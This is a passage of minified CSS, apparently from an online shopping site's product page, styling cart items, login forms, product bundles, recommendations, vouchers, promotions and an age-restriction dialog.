0;background-color:#fff;font-size:12px;font-weight:400;text-align:left}.cart-item-inner{width:100%;display:table}.cart-item-left{display:table-cell;vertical-align:top}.cart-item-left.cart-item-left-img-wrap{width:100px;padding-left:12px;padding-right:10px}.cart-item-right{display:table-cell;vertical-align:bottom;padding-right:40px}.cart-item-right .cart-item-right{padding-right:0}.cart-item-promoted-icon{height:12px}.cart-item-invalid-tip{margin-top:8px;padding-left:10px;font-size:12px;line-height:16px;color:#f44336}.cart-item-stock-tip{font-size:12px;line-height:14px;color:#1e1e1e;margin-top:4px}.cart-item-quantity{text-align:right;vertical-align:middle}.cart-item-quantity-icon{font-size:14px;line-height:28px;color:#c9c9c9;margin-right:5px}.cart-item-quantity-prefix{font-size:14px;color:#757575;vertical-align:middle}.cart-item-quantity-value{font-size:16px;line-height:28px;color:#212121;vertical-align:middle}.cart-item-img-wrap{position:relative;float:left;outline:none}.cart-item-img,.cart-item-img-wrap{width:80px;height:80px}.cart-item-content{display:inline-block}.cart-item-title{padding-left:0;font-size:14px;line-height:16px;color:#212121;outline:none}.cart-item-title,.cart-item-title:hover{text-decoration:none}.cart-item-title:link,.cart-item-title:visited{color:#212121}.cart-item-sku{margin:16px 0 8px;font-size:12px;line-height:16px;color:#757575}.cart-item-current-price{font-size:18px;line-height:28px;color:#f57224;font-weight:500;margin-bottom:4px}.cart-item-origin-price{color:#757575;margin-bottom:8px;text-decoration:line-through;margin-right:5px}.cart-item-origin-price,.cart-item-promotion-ratio{font-size:14px;line-height:16px;display:inline-block}.cart-item-promotion-ratio{color:#212121;font-weight:500}.cart{background:#fff;width:1012px;display:table;border-top:1px solid #eff0f5;border-bottom:1px solid #eff0f5}.cart .lazadaicon{font-size:16px}.cart-message{padding-left:12px;padding-top:14px;padding-bottom:2px}.cart-message-icon{line-height:18px;margin-right:4px}.cart-message-icon,.cart-message-text{font-size:18px;color:#4caf50;vertical-align:middle}.cart-message-text{font-weight:400;line-height:22px}.cart-panel{display:table-cell;vertical-align:top}.cart-panel-left{max-width:598px}.cart-panel-right{position:relative;min-width:280px}.cart-panel-right .checkout-order-total-row{margin-bottom:0}.cart-panel-right .checkout-order-total .next-btn{width:auto;margin-top:16px}.cart-panel-right .checkout-order-total .next-btn.next-btn-secondary{background:#fff;color:#f57224;border-color:#f57224}.cart-list{max-height:277px;overflow:auto}.cart-list-item{margin-bottom:20px}.cart-list-item:last-child{margin-bottom:0}.cart-checkout-summary{padding:8px 0 0 12px}.cart-checkout-summary .checkout-summary-title{font-weight:400}.cart-checkout-summary .checkout-summary-label{font-size:12px;color:#757575;letter-spacing:0;line-height:16px}.cart-checkout-summary .checkout-summary-value{font-size:14px;color:#424242;letter-spacing:-.44px}.cart-order-total .checkout-order-total-fee-tip{color:#212121}.cart-order-total .checkout-order-total-title{font-weight:400;font-size:16px}.cart-error{height:310px;background:#fff;width:1012px;display:table;border-top:1px solid #eff0f5;border-bottom:1px solid #eff0f5}.cart-error .cart-error-feedback{width:388px;margin:0 auto}.cart-error-body{margin-top:50px;text-align:center}.cart-error-body .cart-error-content{font-size:16px;line-height:22px;font-weight:500}.cart-error-body .cart-error-btn{cursor:pointer;display:inline-block;margin-top:27px;padding:9px 15px;background-color:#fff;border:1px solid #f57224;border-radius:2px;font-size:12px;color:#f57224;line-height:14px;text-align:center;text-decoration:none;outline:none}.login-iframe{width:810px;min-height:380px}.mod-login{width:810px;box-sizing:border-box;margin:30px auto;padding:25px 50px;background-color:#fff;color:#757575}.mod-login:after{content:"";display:table;clear:both}.mod-login a{color:#049cb9}.mod-login-input-email label:after,.mod-login-input-loginName label:after,.mod-login-input-name label:after,.mod-login-input-password label:after,.mod-login-input-phone label:after,.mod-login-input-re-password label:after,.mod-login-input-sms label:after,.mod-login-login-input-name label:after{content:"*"}.mod-login-sms .mod-input-close-icon{display:none}.mod-login-sms{position:relative}.mod-login-sms .mod-sendcode{z-index:10;top:26px;position:absolute;right:0}.mod-login-sms .mod-sendcode.disable button{color:#a0a0a0}.mod-login-sms .mod-sendcode-btn{padding:7px;color:#136cff;background:none;border:0;outline:0}.mod-login-sms .mod-sendcode-btn span{margin-left:3px}.mod-login .mod-button-disable{background-color:#a0a0a0}.mod-login-col1{width:380px;float:left}.mod-login-col2{width:305px;float:right}.mod-login-birthday{float:left}.mod-login-birthday-hd{color:#000}.mod-login-birthday .mod-input input{margin-top:0}.mod-login-gender{float:left;width:auto}.mod-login-receive{display:flex;font-size:12px}.mod-login-receive label{margin-right:10px;position:relative;top:2px}.mod-login-receive p{flex:1}.mod-login-policy{font-size:12px;margin-bottom:20px}.mod-login-policy a{padding-left:3px}.mod-login-btn{margin:12px 0}.mod-login button{width:100%}.mod-login-change-register .mod-change-register-btn{margin-top:12px}.mod-login-third-btns .mod-third-party-login-btn span{display:none}.mod-login-forgot{margin-top:-7px;text-align:right;font-size:12px}.mod-login-password{font-size:11px;color:#9e9e9e;margin-top:-15px}.mod-login input[type=number]::-webkit-inner-spin-button,.mod-login input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.mod-login-dialog a{outline:none}.mod-login-dialog .next-dialog-body{padding:0}.mod-login-dialog .mod-login{padding-top:10px}.mod-login-dialog .mod-input-password{bottom:-4px}.mod-login-dialog .mod-login-input-name{margin-bottom:24px}.mod-login-dialog-hd{padding:30px 0 0 50px}.mod-login-dialog-hd h3{font-size:20px;color:#424242;margin-bottom:10px;font-weight:400}.mod-login-dialog-hd p{color:#136cff}.mod-login-dialog-hd a{text-decoration:underline;color:#136cff}.mod-login-dialog-icon .next-dialog-close{display:none}.mod-lazadian .mod-login-dialog-hd{padding:0;margin-bottom:1px}.mod-third-party-login-in-two-lines .mod-third-party-login-bd{display:flex;flex-direction:row;align-items:center}.mod-third-party-login-in-two-lines .mod-third-party-login-btn{flex:1}.mod-third-party-login-in-two-lines .mod-third-party-login-fb{margin-right:4px;margin-bottom:0}.mod-third-party-login-in-two-lines .mod-third-party-login-google{margin-left:4px;margin-bottom:0}.pdp-common-image-placeholder{display:inline-block;width:100%;height:100%;min-height:37px;background-color:#f5f5f5;background-repeat:no-repeat;background-position:50%;background-size:cover}.pdp-common-image{text-align:center}.pdp-common-image,.pdp-common-image .lazyload-wrapper{display:inline-block;width:100%;height:100%}.pdp-common-image:before{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.pdp-common-image .image{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.bundle-product{margin:0 0 16px;width:122px;background-color:#fff;display:inline-block;box-sizing:border-box}.bundle-product.other-product{position:relative;border:1px solid #dadada;border-radius:2px;cursor:pointer}.bundle-product.other-product .product-content{position:relative}.bundle-product.other-product.selected{border-color:#f57224}.bundle-product.other-product.selected:after{position:absolute;right:0;bottom:0;content:"";width:0;height:0;border-color:transparent #f57224 #f57224 transparent;border-style:solid;border-width:12px;border-bottom-right-radius:1px}.bundle-product.other-product.disabled{border:0}.bundle-product.other-product.disabled .product-content-wrap{display:block}.bundle-product.other-product.disabled .product-content-wrap:hover{text-decoration:none}.bundle-product.other-product.disabled:after,.bundle-product.other-product.disabled:hover{border:0}.bundle-product.other-product .view-link{display:none;position:absolute;left:-1px;bottom:-29px;width:122px;height:28px;line-height:28px;text-align:center;box-sizing:border-box;background-color:#fff;z-index:1}.bundle-product.other-product .view-link .pdp-link,.bundle-product.other-product .view-link .pdp-link:hover,.bundle-product.other-product .view-link .pdp-link:visited{color:#424242;text-decoration:none}.bundle-product.other-product:hover{border-color:#f57224;border-bottom-right-radius:0;border-bottom-left-radius:0}.bundle-product.other-product:hover .view-link{display:block;border-left:1px solid #f57224;border-right:1px solid #f57224;border-bottom:1px solid #f57224;border-bottom-right-radius:2px;border-bottom-left-radius:2px}.bundle-product .selected-icon{position:absolute;right:0;bottom:-1px;color:#fff;font-size:12px;line-height:12px;z-index:1}.bundle-product .product-image{padding:11px 8px;height:100px;overflow:hidden;box-sizing:border-box;text-align:center}.bundle-product .product-image:before{display:inline-block;content:"";height:100%;width:0;vertical-align:middle}.bundle-product .product-image .image{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.bundle-product .product-info{padding:0 8px}.bundle-product .product-title{margin:0 0 4px;height:28px;color:#212121;font-size:12px;line-height:14px;font-weight:400;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.bundle-product .product-price{margin-bottom:0;padding-bottom:13px;color:#424242;font-size:12px;line-height:16px}.bundle-product-list,.bundle-product-list .other-product-wrap{display:inline-block}.bundle-product-list .other-product-wrap .plus{display:inline-block;margin:68px 8px 0;font-size:22px;color:#757575;vertical-align:top}.bundle-product-list .other-product-wrap .bundle-product{display:inline-block}.bundle-list-header{height:52px;overflow:hidden;background:#fafafa}.bundle-list-header:after{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.bundle-list-header .slider-arrow{float:right;margin-right:12px;height:52px;display:flex;align-items:center}.bundle-list-header .slider-index{margin-right:14px;font-size:14px;color:#757575}.bundle-list-header .arrow-prev{margin-right:4px}.bundle-list-header .arrow-next,.bundle-list-header .arrow-prev{font-size:16px;color:#757575;cursor:pointer}.bundle-list-header .arrow-next:hover,.bundle-list-header .arrow-prev:hover{color:#212121}.bundle-list-header .arrow-next.disabled,.bundle-list-header .arrow-next.disabled:hover,.bundle-list-header .arrow-prev.disabled,.bundle-list-header .arrow-prev.disabled:hover{color:#757575}.pdp-mod-bundle-list{background-color:#fff}.redmart-cart-picker{position:relative;width:100%;height:40px;background-color:#ee4054;overflow:hidden}.redmart-cart-picker .next-number-picker-handler-wrap{width:100%}.redmart-cart-picker .next-number-picker-handler-wrap .next-number-picker-handler{width:40px;height:40px;color:#fff;background-color:#ee4054}.redmart-cart-picker .next-number-picker-handler-wrap .next-number-picker-handler:hover{background-color:#de142b}.redmart-cart-picker .next-number-picker-handler-wrap .next-number-picker-handler .next-icon{line-height:32px}.redmart-cart-picker .next-number-picker-input-wrap{position:absolute;float:none;margin-left:0;top:0;left:40px;right:40px;bottom:0}.redmart-cart-picker .next-number-picker-input-wrap .next-number-picker-input{width:100%;background-color:#ee4054;border-color:#ee4054}.redmart-cart-picker .next-number-picker-input-wrap .next-number-picker-input input{height:38px;color:#fff}.redmart-cart-btn{display:flex;min-width:152px}.redmart-cart-btn .pdp-button{flex:1;padding:0;font-weight:500;font-family:Roboto-Medium}.redmart-cart-btn .pdp-button_size_xl{font-size:14px;font-weight:500}.mixed-text{line-height:normal}.mixed-text.mixed-text-liveupplus{display:inline-block;background-color:#003298;color:#fff;border-radius:6px;font-size:13px;padding:4px 7px 4px 6px;margin:4px 10px 4px 0}.mixed-text .ic-caret-inline{height:10px;padding-left:3px;vertical-align:middle}.mixed-text .ic-liveup-logo{height:14px;max-width:100px}.mixed-text .ic-liveup-inline-logo{height:14px;max-width:100px;padding-left:5px;margin-bottom:-1px;vertical-align:baseline}.mixed-text .ic-liveup-small-logo{height:12px;margin-bottom:-1px;vertical-align:baseline}.mixed-text .ic-liveupplus-inline-logo{height:10px;max-width:100px;padding-left:5px;margin-bottom:-1px;vertical-align:baseline}.product-card{font-family:Roboto,-apple-system,BlinkMacSystemFont,Helvetica Neue,Helvetica,sans-serif;box-sizing:border-box;width:152px;flex:none;display:flex;justify-content:space-between;flex-direction:column;padding:0;margin:6px;background:#fff}.product-card:hover{box-shadow:0 1px 6px rgba(0,0,0,.3);border-radius:3px}.product-card .product-card-header{position:relative;display:block;height:152px;margin-bottom:10px}.product-card .product-card-header .product-badge{position:absolute;left:0;bottom:0;margin-left:8px;padding:4px 8px;color:#fff;border-radius:3px;font-size:14px;font-weight:700;max-width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-card .product-card-header .product-badge.soldOut{background-color:#4a4a4a}.product-card .product-card-body{flex:1;display:flex;flex-direction:column;margin-bottom:5px;padding:0 8px}.product-card .product-card-footer .pdp-button,.product-card .product-card-footer .redmart-cart-picker{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.product-card .product-name{font-size:14px;margin-bottom:5px;color:#333;line-height:18px;height:54px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}.product-card .product-info{color:#9e9e9e;font-size:12px;margin-bottom:5px;height:13px;padding:0!important}.product-card .product-tags{flex:1;display:flex;align-items:center;margin-bottom:5px;height:18px}.product-card .product-tags .tag-item{font-family:Roboto-Medium;display:inline-block;border:1px solid #999;border-radius:3px;padding:0;font-size:12px;white-space:nowrap;margin-right:5px;height:16px;line-height:16px}.product-card .product-tags .tag-item .tag-text{transform:scale(.83);display:inline-block;font-weight:500}.product-card .product-tags .tag-item:last-child{margin-right:0}.product-card .product-tags img{width:18px;height:18px}.product-card .price-tag{height:34px;font-family:Roboto-Medium;font-weight:500}.product-card .price-tag .price-label-prime{color:#ee4054;font-size:15px;font-weight:500}.product-card .price-tag .price-label-origin{color:#9e9e9e;font-size:12px;text-decoration:line-through}.product-card .price-tag .price-label-discount{color:#212121;font-size:12px;margin-left:5px}.product-card .promotion-tags{height:22px}.product-card .promotion-tags .promotion-label{display:inline-block;padding:2px 8px;border:1px solid transparent;box-sizing:border-box;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.redmart-product-list{display:flex;flex-wrap:wrap}.pdp-stars{position:relative}.pdp-stars_size_xs img{width:10.64px;height:10.64px}.pdp-stars_size_s img{width:13.3px;height:13.3px}.pdp-stars_size_m img{width:17.29px;height:17.29px}.bday-tag{display:inline-block;width:30px;height:12px;border-radius:2px}.pdp-recommend .recommend-loading{width:100%;min-height:100px;background-size:50px!important}.pdp-recommend .recommend-loading.lazada{background:url(https://img.lazcdn.com/g/tps/tfs/TB1ISHWkgvD8KJjy0FlXXagBFXa-200-200.gif) no-repeat 50%}.pdp-recommend .recommend-loading.daraz{background:url(https://img.lazcdn.com/g/tps/tfs/TB1H4kXa4TpK1RjSZR0XXbEwXXa-200-200.gif) no-repeat 50%}.pdp-recommend .recommend-loading.mm{background:url(https://img.lazcdn.com/g/tps/tfs/TB1rT4lbkvoK1RjSZFNXXcxMVXa-200-200.gif) no-repeat 50%}.pdp-recommend .recommend-title{margin-bottom:16px;color:#212121;font-size:16px;font-weight:500;font-family:Roboto-Medium;line-height:20px}.pdp-recommend .recommend-product-list{margin:0 -6px}.pdp-recommend .recommend-product-item{display:inline-block;margin:0 6px 12px;width:188px;vertical-align:top}.pdp-recommend .product-item-link{display:block;text-decoration:none;box-shadow:0 1px 2px 0 transparent}.pdp-recommend .product-item-link:hover{text-decoration:none;box-shadow:0 1px 2px 0 rgba(0,0,0,.25)}.pdp-recommend .product-image{margin:0;width:100%;height:188px;text-align:center;background-color:#fff}.pdp-recommend .product-image:before{display:inline-block;content:"";width:0;height:100%;vertical-align:middle}.pdp-recommend .product-image .image{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.pdp-recommend .product-info{padding:4px 8px 8px;background-color:#fff}.pdp-recommend .product-title{margin:0;height:28px;color:#212121;font-size:12px;font-weight:400;line-height:14px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.pdp-recommend .product-title .bday-tag{margin-right:3px;margin-top:1px;vertical-align:top}.pdp-recommend .product-price{margin:4px 0 0;height:22px;color:#f57224;font-size:18px;line-height:22px}.pdp-recommend .product-original-price{margin:4px 0 0;height:12px;font-size:10px;line-height:12px}.pdp-recommend .product-original-price .original-price{color:#9e9e9e;text-decoration:line-through}.pdp-recommend .product-original-price .discount{margin-left:4px;color:#212121}.pdp-recommend .product-rating-region{margin:4px 0 0;height:16px;overflow:hidden}.pdp-recommend .product-rating-region .product-rating{float:left;overflow:hidden}.pdp-recommend .product-rating-region .rating-star{display:inline-block;font-size:10px;line-height:12px}.pdp-recommend .product-rating-region .sales-text{font-size:12px;color:#212121}.pdp-recommend .product-rating-region .divide-line{display:inline-block;margin:0 4px;width:1px;height:10px;background-color:#dadada}.pdp-redmart-recommend{background-color:#fff;padding:20px}.pdp-redmart-recommend .pdp-redmart-recommend-block{margin-bottom:10px}.pdp-redmart-recommend .pdp-redmart-recommend-block:last-child{margin-bottom:0}.pdp-redmart-recommend .pdp-redmart-recommend-block .pdp-redmart-recommend-title{font-size:16px;margin-bottom:10px}.pdp-common-phone-input .phone-input-wrap{margin:10px 0 0;width:335px}.pdp-common-phone-input .phone-input{box-sizing:border-box;padding-left:15px;width:100%;height:40px;color:#212121;font-size:14px;border:1px solid #9e9e9e;box-shadow:0 2px 0 0 #f1f1f1;border-radius:3px;outline:none}.pdp-common-phone-input .phone-input::-webkit-input-placeholder{color:#757575}.pdp-common-phone-input .phone-input:-ms-input-placeholder{color:#757575!important}.pdp-common-phone-input .phone-input::-ms-clear{display:none}.pdp-common-phone-input .phone-input-error{margin-top:4px;color:#f44336;font-size:12px}.pdp-common-phone-input.error .phone-input{border-color:#f44336;box-shadow:none}.pdp-rolling{height:100%;overflow:hidden;box-sizing:border-box}.pdp-rolling-marquee{position:relative;overflow:hidden}.pdp-rolling-marquee-container{position:relative}.pdp-rolling-marquee-item{display:flex;justify-content:center;align-items:center;height:24px}.pdp-rolling-suffix{margin:0 2px}.pdp-rolling-suffix-image{height:12px}.pdp-mod-add-on-service{margin-top:12px;background-color:#fff}.pdp-mod-add-on-service .bundle-product-list{padding:0 24px}.pdp-mod-add-on-service .service-footer{padding:16px 24px;overflow:hidden;display:table;width:100%;box-sizing:border-box;border-top:1px solid #eff0f5}.pdp-mod-add-on-service .service-footer .total-info{float:left;margin:0;line-height:40px;color:#f57224;display:table-cell;vertical-align:middle;text-align:left}.pdp-mod-add-on-service .service-footer .cart-btn{height:40px;display:table-cell;vertical-align:middle;text-align:right}.service-title{display:inline-block;padding-left:24px;line-height:52px;font-weight:500;font-family:Roboto-Medium;font-size:16px;color:#212121}.pdp-cart-concern{margin-top:8px;border-radius:2px;line-height:44px;color:#fff;text-align:left;font-size:16px;cursor:pointer;display:flex}.pdp-cart-concern .add-cart{height:100%;background-color:#f57224}.pdp-cart-concern .btn-default{background-color:#f57224}.pdp-cart-concern .btn-wishlist{background-color:#136cff}.pdp-cart-concern .btn-soon{cursor:not-allowed;background-color:#dadada;color:#9e9e9e}.pdp-cart-concern .pdp-buy-tips{display:inline-block;margin-left:24px;font-size:14px;color:#136cff}.pdp-cart-concern .btn-txt{position:relative;top:-3px}.add-to-cart-buy-now-btn{padding:0;width:225px;text-align:center;margin-right:10px;border:0}.add-to-cart-buy-now-btn.full-btn{width:100%;margin-right:0}.add-to-cart-buy-now-btn.long-btn{width:480px}.button-inner-icon{font-size:24px;margin-right:1px}.pdp-sponsored-products.success{background:#fff}.pdp-sponsored-products .recommend-title{margin:0;height:52px;line-height:52px;text-align:center;background-color:#fafafa;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.pdp-sponsored-products .recommend-product-list{margin:0}.pdp-sponsored-products .product-item-link{margin:1px auto;width:188px}.pdp-sponsored-products .recommend-product-item{margin:0;width:100%}.pdp-sponsored-products .recommend-product-item .product-info{padding-bottom:14px}.pdp-sponsored-products .recommend-product-item:first-child .product-item-link{margin-top:0}.age-restriction-mask{position:fixed;top:0;left:0;overflow:hidden;width:100%;height:100%;z-index:4200;background:#9e9e9e;opacity:1}.age-restriction-dialog{box-sizing:border-box;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:548px;height:180px;padding:26px 24px 28px;background:#fafafa;box-shadow:0 16px 32px 0 rgba(0,0,0,.4);border-radius:2px}.age-restriction-title{font-family:Roboto-Medium;font-size:18px;color:#202020;letter-spacing:0;font-weight:700}.age-restriction-message{margin-top:10px;font-family:Roboto-Regular;font-size:16px;color:#000;letter-spacing:0}.age-restriction-dontaskagain{margin-top:24px}.age-restriction-dontaskagain .age-restriction-dontaskagain-label{cursor:pointer;margin-left:10px;font-size:14px;color:#424242;letter-spacing:0;vertical-align:bottom}.age-restriction-dontaskagain .age-restriction-dontaskagain-check{display:inline-block;cursor:pointer}.age-restriction-dontaskagain .age-restriction-dontaskagain-check .age-checked-on{font-size:18px;color:#f57224}.age-restriction-dontaskagain .age-restriction-dontaskagain-check .age-checked-off{font-size:18px;color:#9e9e9e}.age-restriction-btn-over{cursor:pointer;box-sizing:border-box;display:inline-block;margin-right:24px;text-align:center;vertical-align:middle;width:238px;height:44px;background:#f57224;font-family:Roboto-Medium;font-size:16px;color:#fff;letter-spacing:0;line-height:44px;border-radius:2px}.age-restriction-btn-wrapper{display:table;margin-top:32px;width:100%}.age-restriction-btn-under{cursor:pointer;box-sizing:border-box;display:inline-block;text-align:center;vertical-align:middle;width:238px;height:44px;background:#dadada;font-family:Roboto-Medium;font-size:16px;color:#212121;letter-spacing:0;line-height:44px;border-radius:2px}.pdp-price_color_orange{color:#f57224}.pdp-price_color_black{color:#212121}.pdp-price_color_gray{color:#404040}.pdp-price_color_lightgray{color:#9e9e9e}.pdp-price_color_red{color:#ff6700}.pdp-price_size_xxxs{font-size:10px}.pdp-price_size_xxs{font-size:12px}.pdp-price_size_xs{font-size:14px}.pdp-price_size_s{font-size:16px}.pdp-price_size_m{font-size:18px}.pdp-price_size_xm{font-size:22px}.pdp-price_size_l{font-size:24px}.pdp-price_size_xl{font-size:30px}.pdp-price_type_deleted{text-decoration:line-through}.pdp-price_type_bold{font-weight:700}.combo-total-info{padding:16px 24px;overflow:hidden;display:table;width:100%;box-sizing:border-box;border-top:1px solid #eff0f5}.combo-total-info .total-info-block{display:table-cell;vertical-align:middle;text-align:left}.combo-total-info .total-info{padding:0 0 7px;font-size:14px;color:#424242}.combo-total-info .discount{display:inline-block;padding-left:6px;font-size:14px;color:#424242}.combo-total-info .total{display:inline-block;font-size:17px;color:#f57224}.combo-total-info .btn-cart{height:40px;display:table-cell;vertical-align:middle;text-align:right}.pdp-mod-combo-item{padding-top:16px;background-color:#fff}.pdp-mod-combo-item .bundle-product-list{padding-left:8px;padding-right:8px}.pdp-mod-voucher-item{padding:12px 0 0;border:1px solid #eff0f5;background-color:#fafafa}.pdp-mod-voucher-item .voucher-item-footer,.pdp-mod-voucher-item .voucher-item-header,.pdp-mod-voucher-item .voucher-item-use-condition{padding:0 16px}.pdp-mod-voucher-item .vocher-name{color:#424242;font-weight:500;font-family:Roboto-Medium}.pdp-mod-voucher-item .code-info,.pdp-mod-voucher-item .vocher-name{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pdp-mod-voucher-item .code-info .label{color:#424242}.pdp-mod-voucher-item .code-info .code{color:#000;font-weight:500;font-family:Roboto-Medium}.pdp-mod-voucher-item .voucher-item-use-condition{padding:8px 16px;color:#f57224}.pdp-mod-voucher-item .voucher-item-use-condition .discont{font-size:24px;line-height:28px}.pdp-mod-voucher-item .voucher-item-use-condition .condition{font-size:14px;line-height:18px}.pdp-mod-voucher-item .voucher-item-use-condition .condition a{color:#136cff;text-decoration:none}.pdp-mod-voucher-item .voucher-item-use-condition .condition a:hover{text-decoration:none}.pdp-mod-voucher-item .voucher-item-footer{position:relative;padding-top:11px;padding-bottom:11px;border-top:1px dashed #eff0f5}.pdp-mod-voucher-item .voucher-item-footer:after,.pdp-mod-voucher-item .voucher-item-footer:before{position:absolute;top:-7px;content:"";width:8px;height:12px;background:#fff;border:1px solid #eff0f5}.pdp-mod-voucher-item .voucher-item-footer:before{left:-2px;border-radius:0 6px 6px 0;border-left-color:#fff}.pdp-mod-voucher-item .voucher-item-footer:after{right:-2px;border-radius:6px 0 0 6px;border-right-color:#fff}.pdp-mod-voucher-item .voucher-item-footer .expiry-copy-block{line-height:1}.pdp-mod-voucher-item .voucher-item-footer .expiry-date{display:inline-block;max-width:75%;color:#757575;font-size:12px;line-height:14px}.pdp-mod-voucher-item .voucher-item-footer .voucher-copy-success-tip{margin-top:8px;font-size:12px;color:#4caf50}.pdp-mod-voucher-item .voucher-item-footer .voucher-copy-success-tip.tip-error{color:red}.pdp-mod-voucher-item .voucher-item-footer .copy-btn{float:right;padding:0 12px;font-size:14px;line-height:16px;text-align:center;color:#136cff;border:0;background-color:transparent;outline:none;cursor:pointer}.pdp-mod-voucher-list .pdp-mod-voucher-item{margin-bottom:12px}.pdp-mod-voucher-list .pdp-mod-voucher-item:last-child{margin-bottom:0}.pdp-mod-multibuy-item{padding:8px 0 0;border:1px solid #eff0f5;background-color:#fafafa}.pdp-mod-multibuy-item .multibuy-item-footer,.pdp-mod-multibuy-item .multibuy-item-header,.pdp-mod-multibuy-item .multibuy-item-use-condition{padding:0 16px}.pdp-mod-multibuy-item .multibuy-item-use-condition{padding:8px 16px 16px;color:#f57224}.pdp-mod-multibuy-item .multibuy-item-use-condition .condition{font-size:14px;line-height:18px}.pdp-mod-multibuy-item .multibuy-item-use-condition .condition a{color:#136cff;text-decoration:none}.pdp-mod-multibuy-item .multibuy-item-use-condition .condition a:hover{text-decoration:none}.pdp-mod-multibuy-item .multibuy-item-footer{position:relative;padding-top:11px;padding-bottom:11px;border-top:1px dashed #eff0f5}.pdp-mod-multibuy-item .multibuy-item-footer:after,.pdp-mod-multibuy-item .multibuy-item-footer:before{position:absolute;top:-7px;content:"";width:8px;height:12px;background:#fff;border:1px solid #eff0f5}.pdp-mod-multibuy-item .multibuy-item-footer:before{left:-2px;border-radius:0 6px 6px 0;border-left-color:#fff}.pdp-mod-multibuy-item .multibuy-item-footer:after{right:-2px;border-radius:6px 0 0 6px;border-right-color:#fff}.pdp-mod-multibuy-item .multibuy-item-footer .expiry-copy-block:after{content:"";display:block;clear:both}.pdp-mod-multibuy-item .multibuy-item-footer .expiry-date{display:inline-block;max-width:75%;color:#757575;font-size:12px;line-height:14px}.pdp-mod-multibuy-item .multibuy-item-footer .link-more{float:right;padding:0 12px;font-size:14px;line-height:16px;text-align:center;color:#136cff;border:0;background-color:transparent;outline:none;cursor:pointer}.product-item{margin-bottom:12px}.product-item .toggle-block{position:relative;display:inline-block;margin-right:8px;width:16px;height:16px;border:1px solid #757575;border-radius:50%;vertical-align:middle;box-shadow:inset 0 3px 0 0 #f2f2f2}.product-item .toggle-block.checked:after{position:absolute;top:5px;left:5px;content:"";width:6px;height:6px;border-radius:50%;background-color:#f57224}.product-item .product-image{display:inline-block;margin-right:10px;width:40px;height:40px;line-height:40px;vertical-align:middle}.product-item .product-image:before{display:none}.product-item .product-info{display:inline-block;width:calc(100% - 76px);vertical-align:middle}.product-item .title{margin-bottom:0;font-size:13px;font-weight:400;line-height:1.2;color:#424242;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-item .pdp-link .title{color:#136cff}.product-item .price-info{font-size:13px}.product-item .price-info .price{margin-right:8px;color:#9e9e9e;text-decoration:line-through}.product-item .price-info .text{color:#f57224}.free-gift-info .gift-title{margin-bottom:10px;font-size:14px;line-height:16px;color:#212121;font-weight:400}.free-gift-info .product-list .product-item:last-child{margin-bottom:0}.pdp-mod-promotion-info{padding:8px}.pdp-mod-promotion-info.voucher-info{padding:8px;width:430px}.pdp-mod-promotion-info.free-gift{padding:16px;width:430px}.pdp-mod-promotion-info.seller-promotion{padding:16px;width:438px;font-size:13px}.pdp-mod-promotion-info .promotion-title{margin:0;padding:12px 0 8px;color:#212121;font-size:14px;font-weight:400;line-height:16px}.pdp-mod-promotion-info .promotion-description{font-size:14px}.pdp-mod-promotion-info .promotion-description ul{padding-left:10px;list-style:disc;list-style-position:inside;font-size:14px;line-height:20px}.pdp-mod-promotion-info.buy-more{padding:19px 24px}.pdp-mod-promotion-info.buy-more .gradient-item{padding:5px 0}.pdp-mod-promotion-info.buy-more .gradient-item .discount{font-size:18px;color:#f57224}.pdp-mod-promotion-info.buy-more .gradient-item .total{font-size:14px;color:#f57224}.pdp-mod-promotion-info .rich-text li,.pdp-mod-promotion-info .rich-text ul{list-style:none;padding:0}.pdp-mod-promotion-info .rich-text li,.pdp-mod-promotion-info .rich-text p,.pdp-mod-promotion-info .rich-text ul{margin:0}.pdp-mod-promotion-info a,.pdp-mod-promotion-info a:visited{color:#136cff}.pdp-mod-promotion-info a:active,.pdp-mod-promotion-info a:focus{color:#1e71ff;cursor:pointer;text-decoration:none}.pdp-mod-promotion-info a:hover{color:#1e71ff;cursor:pointer;text-decoration:underline}.pdp-mod-promotion-dialog{max-height:400px;overflow-y:auto}.promotion-tag-item{display:inline-block;position:relative;padding:0 12px 0 8px;height:24px;line-height:24px;color:#fff;font-size:12px;background-color:#f57224}.promotion-tag-item:after{position:absolute;top:0;right:-7px;display:inline-block;content:"";border-color:#ff9800 transparent;border-style:solid;border-width:12px 7px}.promotion-tag-item .tag-name{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.promotion-tag-item .tag-name-rolling{height:24px;padding:0;font-size:12px}.promotion-tag-item.has-arrow{padding-right:25px;cursor:pointer}.promotion-tag-item.has-arrow:before{position:absolute;top:10px;right:7px;content:"";border-color:#fff transparent transparent;border-style:solid;border-width:5px 4px}.pdp-mod-combo-list .combo-count-saving{display:inline-block;font-size:0;vertical-align:middle}.pdp-mod-combo-list .combo-count{display:inline-block}.pdp-mod-combo-list .combo-saving{display:inline-block;margin-left:15px;font-size:14px;color:#f57224;line-height:24px;vertical-align:top}.common-error{background:0 0;width:1188px;text-align:center;margin:0 auto;padding:80px 0;font-family:Roboto-Regular}.common-error .error-logo{width:100px;height:100px}.common-error .error-title{color:#757575;font-size:18px;font-weight:bolder;margin:8px 0;padding:0}.common-error .error-info{margin-bottom:40px;font-size:14px}.common-error .error-info h3{color:#757575;font-size:14px;line-height:20px}.common-error .back-to-hp 